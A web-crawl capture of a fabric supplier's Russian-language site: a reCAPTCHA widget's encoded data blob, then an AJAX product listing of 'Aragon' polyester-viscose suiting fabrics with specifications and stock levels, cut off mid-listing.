qUDCoWEUw5NdwoR7J8Kwwr3DpHcwwqjDkE/CtMK7AsOWw5wwEMK5dCk9C8Kmw5RPwozDmFXDvsO1w5/DqcKzw7YcwoPCsHXDtsK2FcKtw43Cq8OwwpLCsCnChHllVW3DpjYkw4Ybw6fCtQPDu8KXw6/DiAcsJMKHwo/Dq8KpPcO3wrxEw6TDu8OSwqzClMObwq/Dq8OxNx4FcTwEw4JoE8O/asK2VBVBQh0Pw6zDvcOSw6R7wrzDs2wUwr1Ew77CpnLCjFJHw5DDj1PCmcKiR3FGW0bDosK1VMOKw7ceUMK/w7PCj2zDh8KBOcOvJjrDpAMMwr/CqgHCsGUda8K2w7LDq3bCu8KvFMOfJVogc8OQw6IBICTCqCTCj0gyMcOqMcK9wrTDoyzDr8OkezzDpXTCv0A9W8KawoTCnQ7CthfClV/DvWTDulvCnxREED3CucKHDcKpwoDCmMK8cCEewpjDpcOGwq1vCjERPsKmwo1lEcOTw55Aw5LCjMKeMXghwrvCmCsuw6nDl0NpwrcUw4p/US7CmMOLw7bDtsKSFw7DuV3ChcKXZsOCwq50S0/DnF/DvmowCcO4w6VWZ8KPOSrCn1nDvjVkw5huCzLDpMKhwo40wo3Cj2HCkGZvGyhQFsORegQEw4RlFMKcw6tywpxxcD0yw7gFw4XDicOAFsOaw7DCoDjDhlx9W1/[base64]/[base64]/wobCgcK4w4DCvUt0w5IcYC/[base64]/[base64]/CiVzDh8K/wrApe8O/[base64]/DrUfDlnMBwprDkcODccORw43ChR3DvcOXw6vDicK4G8KtwqDDtxoWw5pOC8Oww4LDpVYxP3vDp1hvw5PCusO7ZMOnw4vDtcKoOsKCw6F/WMOndMKSE8K1D1Qfwqlpwr1Kw5RWwpXDullPwrptSHvConwYwpvDhsOoCwEDT1FvfxLDucO+wpXDnix1w7UcNAtvPnNkwq8FaVokEWIUBn/DkigTw53DjnbCocKUw5DCo187HFcewqTDlX/CgsOXwrhNw7Blw5jDlcKswr8FVRLCksK6wo94w4Bpwr/[base64]/V8Omw40rPcKsw4VINsKrwpcffMOPwoImWsKVNcObCMKNE8OXM8OOZCzCpMKew4pnwprDnhzCpGLDhcKiwq4xWUQrIXPDhsOXwqbDsCrCk8O9QMKfGHs4dcOZwptkFMKkwqACGMOmwrtCW8OCFMOVw4kKfcK7LMOCwobCrSlaw4cdSk/Dg2jCk8Krwr3DojYERhjDscO/wowBwo/CkMKTw5DDgn3CrjMUAwMMHcOBwrhTW8Oew4HCpsKsecKHPcKFwrM/wqvClUXCpsKDbihjDhTCr8KdUsKZw7fDtsKMVFHDqxfDmh0yw6/CtMOww5ArwpHCk1jDn33DgxNlZn0QL8KyV8O5YsO2w7gDw7QJdTnDjFAnw6VIClvCvsO4wppfasKUwocEe05JwpJMw4s0TsOPVRXDhl8PcsOHWDcZdsKDwrkaw4bDjsO+BSDDlyjDmQ/Co8OFAQXCmMOWw6rDuHPCpsOXwoPCtTtZw4PCi8KjAURHwrRowrgaDw3CoQF7PcKGwppYwrfCoDdzw50GSsODdMO2w6TCg8Kcw6PDpUsdw7EMwp/CksKpwq/Ct2/CgMOETcKHw7/Cug5MfBAvGhPCr8KFwrduw4x4wr8mLsKhHcKxwpTDiAzCjRopw5NJMk/DvcOSwolZd0RxDsKFwpMQRMOXVldVw78bwpohKzvCiMOtw5zCsMKgHRtbw7LDocOQwpzDvSrDq3LCpVfCnMOJw6h0w70jw6PDkQvChC4twpQnZAzDnsK7MTzDucKrFULCl8KXWMOaUk/DqMKAw5/Dnk8lE8KgwpXDsCofw6Jxw77Dox49w4cSSAJ3cMOFwrZdw4Iyw5o7FXtOw68twpxBS35sd8Orw7XDkmdBw4dgCRcVT1TDosKow6txZcOaCcOQLsORecKEwoTCoQ8HwovCt8KEMsKQw49MFcO9SEVBAFdAwr9qwrJRDMOkKwXDqgEJLMO6wrDDisKvwrggBgzDhsO/[base64]/[base64]/wovDhsO5wrRVcsKPw7oIScONw4ImUcOmeETCj8KpfxzCpcO1KG96GcOJw5huayFPF2TCt8OMb08GBiLCnQsUw67CtC1/wrLCiwDDrxBHw6PCpsO6YxXCtcOBRMKgw7BTScOuwrd4w6NdwrvCicOBwpYKSArDpMOsIVk8wqXClSdrH8ONPAnDo2M7Jm7DuMKCd3jCrsODwoR/wpTCv8KlNsOBJRDDvMKfCkpfAAU3DsOCE30pw64jHsOGw6PDlGY5PjHCgBvCnEkAVcO0w7pLIFpKdjnCp8Kmw7o0AcKEQsOXWzdbw45lwpPCmD/CocKGwoDDlsKXw4HDoAsRwqnCvFY0wpjDisKEQ8KNw5vCusKdZ0TDpsKgTMKrCMKdw4lHC8OHRGfDocKrJSXDscOVwo/[base64]/CjsKvY0YuVMOxYiLDoMOSwrnDqgQeHMKaEl/Dl8K5LhwmW8KlO09PwrHCr20lwoVrbk3CiMKWw7PDu8Kew63CosO6L8Ofw5/[base64]/wrkdw5/DnwLDglJUaEgiG2fCh8Klw4ZfDMO7wpZ/[base64]/Ciml9XMONwq8owonCpsK3ZD3CriAmO8K7EcK7Fls7w78rPcO/[base64]/wo7DgjfCrsOlZMOlwp4iLV/DvArCj8OTw6bCicKdw4XDj0DClsOowr0HccK5bcK7Sn4Nw519w4UXSCgsFMO3dCbDpx/Ch8Obbg7Cth/Dl0wEKsOqwr/[base64]/H8OsMjjCritqwppiw6RRWcOaKz9zKgnCtsKMbABSPlB/wrcbwpHCpibCh2tuwqonLMOQQcOZwoZOVcOFD2QcwpzCqcKtd8OYwqbDjntGN8OQw6/[base64]/wrh5RsOPwonClBkdw6/DtsO0YgHCjBA4PiPCjVDDrMOiw4xrNT7DrW7DrsOgwokYwoDDskXDgz5fwqzCpSXDhMOPEUEuIWXChWbDpMO5wqbCpcKxRl7CkFrDmsOLWsOmw7TCvB9Dw44RZMK+bhN0QMOEw4o8wo3DlnpQSsKqGRh8w5zDr8KuwqvCqMKowr/CicK/w7cmPsKXwqFKwpzCjcKnGE8Pw73DmMK/[base64]/[base64]/DmRTCgsOcP0s3X8KLEFEtGsOOw4LCt8OVw53CoMK0w5/Cn8K9f33Do8OZwqfDlMOsNRIwwoVLGDgAM8ONOsOQZ8KZwr1Ow55IGxM9w6TDh01MwrEsw67Ctko0wpPDmMOJwpnCqDxlaSZgXD/CjMOALiEHwqBSXcOJwoJlU8OTa8K8w5LDvC3Dm8KTw7nCjSRKwpjDgSXDi8KgbsK4w7HDl0kjw4RzL8Ojw7tMJWnCr1NhS8OxwpbDusO8wo/Cph5SwpsnOQnDjBDDsEjDtMOIfwUpw6/[base64]/w6UUFHN/woUvw4QSL3Q6wpnCilLDumomScKMbQzCtMOnLWZ8MxrDmMOVwrnClQ0EScO9wqDCjj9MJXHDuRXDgy14wpdDMcOCw4/Cu8KZWilTw5zDsBbCsEEnwpoLw6zDqVYcZEQswrDDjsOrIsKeI2TCqHrDtMO7wprDkFMYesK6MS/CkRzCq8Kuw7p8bWzCtcKJRkcfWiTChMObwp50wpHDuMONw7vDrsOpwrPCuj3CkGo9GltEw7HCuMOkADPDh8OZwr1twoXCm8OWwo/ClsOnw63CvcOywojDu8KBDcOiUMK0wpzDnkR7w7fCuiQwfcO2EyA6D8Ocw6FPwphow5XDvcOFEXl5w7UOMsOUwr52wqfCti3CqWXCr3UQwqLCn11ZwpdXZGvCjwjCp8OMPMOAHC8uf8KhbsOwMW7DjRHCvcOVfxfDt8ODwpDCoj8sUcOucMKzw6EtZsOSw6rCqh0Uw5/ClMOHGB/CqQ3DvcKvw6fDlybDqg8nW8KyCz/DkVzDrsOXw5cqT8KaSzUlScKpw4PDgTTCvcK+NsODwq3DlcKMwpk7cg3CrmTDkXkcwqR5wrXDgMKsw4HCocKzw5rDiAV+XsKeY0RuQBzDvz4IwpnDpHHCvkLDnMO2wpxiw4EkPcKYYcOhb8Kiw7dERRHDj8KIw4hbXcOeYB/CusOrwq/Dv8OyZCbCuz1cU8Kmw6DCu17CoWrDmTTCrcKZLcOzw5thecOBdg86I8OKw7TDksKrwpZ3TCXDmsO3w5PCgGHDlj/DjVc8ZsO1YcOcwpLCmsOLwoTDkAPCrsKFAcKGL1zDt8K4wqtNZ0DDjQPCrMK9QRdqw652w6FLw68Uw7HDv8OSXMOyw67Dp8OzTk0swqInw7cUY8OIN35LwpBawpfCocOALiB8csOUwqvCr8Kawp7CmCt6H8OMBMOcbFpuC3zCoHFFw4DDgcKpw6TCssK6w7DChsK/[base64]/CtsKBwpTCgcOGcMOZUcOXMsKfTB3DgsKbSw4FwrJYNsOpw4JW\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x2261OjAd0wPLW/ltg78PQw2HERsQQPgErL54BeJe1aGf4\\u003d\x22,0,0,null,1,1768790332408,0,0,[111,202,96,96],null,[117],\x22RC-aezzmICOlmy2Yw\x22,null,null,null,null,null,\x220dAFcWeA6rkiSqNyD6CuJB78LYn_9fo4QxnMkWszkam0L1xwaDOtHRhzfzkKWZc2J2p0b6rRtqZQuG-Q6Vuq6DOAR1A2P1QO17ZA\x22,1768873132268]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/wp-admin/admin-ajax.php
body_size: 2076
content:
<ul class='wcf-pagination'>
	<li class="active"><span class='page-numbers current'>1</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/2/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='2'>2</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/3/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='3'>3</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/4/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='4'>4</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/5/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='5'>5</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/6/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='6'>6</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/7/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12'  data-page='7'>7</a></li>
<li><a class="next page-numbers" href="https://jozwiak.eu/ru/najti-tkan/page/2/?wpcf_s&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B0%5D=cvadebnaya&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12" data-page="2">Следующий »</a></li>
</ul>
    <ul class="wcf-row wcf-items-results">
		        <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-bole/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Bole-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Bole-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Bole-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Cредний</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-bole/">Aragon / Bole</a>
            <a href="#" data-postid="38528" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-cadet/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Cadet-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Cadet-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Cadet-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-cadet/">Aragon / Cadet</a>
            <a href="#" data-postid="41606" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-coral-reef/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_CoralReef-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_CoralReef-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_CoralReef-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-coral-reef/">Aragon / Coral Reef</a>
            <a href="#" data-postid="37778" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-firefly/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_FireFly-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_FireFly-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_FireFly-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-firefly/">Aragon / Firefly</a>
            <a href="#" data-postid="37876" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-lochmara/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2024/11/2024_11_Aragon_Loch-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2024/11/2024_11_Aragon_Loch-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2024/11/2024_11_Aragon_Loch-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-lochmara/">Aragon / Lochmara</a>
            <a href="#" data-postid="42535" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-sandstone/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Sandstone-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Sandstone-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Sandstone-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Cредний</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-sandstone/">Aragon / Sandstone</a>
            <a href="#" data-postid="38529" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-solitude/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_Solitude-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_Solitude-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_Solitude-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-solitude/">Aragon / Solitude</a>
            <a href="#" data-postid="37779" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-sorrell-brown/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_SorrelBrown-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_SorrelBrown-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_SorrelBrown-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
